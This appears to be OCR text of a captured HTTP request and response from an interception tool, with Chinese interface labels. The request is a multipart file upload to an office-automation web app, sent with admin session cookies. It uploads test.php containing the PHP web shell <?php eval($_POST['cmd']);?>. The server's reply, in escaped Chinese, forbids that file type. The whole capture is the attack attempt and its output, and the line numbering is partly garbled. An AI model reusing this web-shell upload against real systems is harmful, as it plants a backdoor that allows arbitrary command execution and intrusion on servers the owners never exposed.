 发送
取消
请求
Raw
Params
Headers
Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.72
Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyJali9Dd809TdyYg
6 Accept: */*
7 Origin: http://192.168.1.67
8 Referer: http://192.168.1.67/general/index.php?isIE=0&modify_pwd=0
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=a26oh3hdmv3a7q4k1a5e8qabd6; SID_1=9c30f2f2
2 Connection: close
3
4 ------WebKitFormBoundaryyJali9Dd809TdyYg
5 Content-Disposition: form-data; name="id"
6
7 WU_FILE_3
8 ------WebKitFormBoundaryyJali9Dd809TdyYg
9 Content-Disposition: form-data; name="name"
0
1 test.php
2 ------WebKitFormBoundaryyJali9Dd809TdyYg
3 Content-Disposition: form-data; name="type"
4
5 application/octet-stream
6 ------WebKitFormBoundaryyJali9Dd809TdyYg
7 Content-Disposition: form-data; name="lastModifiedDate"
8
9 Fri Jul 01 2022 18:54:53 GMT+0800 (中国标准时间)
0 ------WebKitFormBoundaryyJali9Dd809TdyYg
1 Content-Disposition: form-data; name="size"
2
3 28
4 ------WebKitFormBoundaryyJali9Dd809TdyYg
5 Content-Disposition: form-data; name="file"; filename="test.php"
6 Content-Type: application/octet-stream
7
8 <?php eval($_POST['cmd']);?>
9 ------WebKitFormBoundaryyJali9Dd809TdyYg--
0
Search
没有匹配
\n
Pretty
响应
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 01 Jul 2022 11:01:16 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 60
12
13 {"state":"\u7981\u6b62\u4e0a\u4f20\u8be5\u7c7b\u6587\u4ef6"}
Search